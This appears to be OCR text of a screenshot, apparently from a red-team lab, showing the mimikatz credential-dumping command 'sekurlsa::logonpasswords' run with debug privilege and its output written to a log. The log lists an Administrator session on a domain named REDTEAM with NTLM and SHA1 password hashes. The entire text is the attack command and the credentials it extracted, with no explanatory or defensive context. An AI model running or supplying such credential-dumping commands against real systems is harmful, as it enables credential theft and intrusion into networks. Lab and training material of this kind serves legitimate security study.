 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz "privilege::debug" "s
ekurlsa::logonpasswords" "exit" >log.txt
log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Authentication Id : 0 ; 423780 (00000000:00067764)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : REDTEAM
Logon Server : AD01
Logon Time : 2022/11/21 20:38:58
SID : S-1-5-21-1369463948-4259058215-1178529480-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : REDTEAM
* NTLM : 47bf8039a8506cd67c524a03ff84ba4e
* SHA1 : d2124cab9a30639bdb202a185264475a693a5481
[00010000] CredentialKeys
* NTLM : 47bf8039a8506cd67c524a03ff84ba4e
* SHA1 : d2124cab9a30639bdb202a185264475a693a5481
tspkg :
wdigest :
* Username : Administrator
* Domain : REDTEAM
* Password : (null)
kerberos :